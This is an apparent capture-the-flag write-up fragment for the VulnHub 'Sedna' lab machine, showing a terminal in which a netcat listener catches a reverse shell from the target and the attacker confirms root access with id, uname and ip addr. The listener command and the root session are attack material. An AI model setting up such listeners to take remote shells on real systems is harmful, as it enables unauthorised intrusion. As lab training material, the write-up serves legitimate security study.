 root@kali: ~/toolbox/data/writeups/vulnhub.sedna # nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.92.163] from (UNKNOWN) [192.168.92.176] 33516
bash: cannot set terminal process group (17392): Inappropriate ioctl for device
bash: no job control in this shell
root@Sedna:~#
root@Sedna:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Sedna:~#
root@Sedna:~# uname -a
uname -a
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux
root@Sedna:~#
root@Sedna:~# ifconfig
ifconfig
Command 'ifconfig' is available in '/sbin/ifconfig'
The command could not be located because '/sbin' is not included in the PATH environment variable.
This is most likely caused by the lack of administrative privileges associated with your user account.
ifconfig: command not found
root@Sedna:~#
root@Sedna:~# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
    link/ether 00:0c:29:53:40:6e brd ff:ff:ff:ff:ff:ff
    inet 192.168.92.176/24 brd 192.168.92.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe53:406e/64 scope link
       valid_lft forever preferred_lft forever
root@Sedna:~#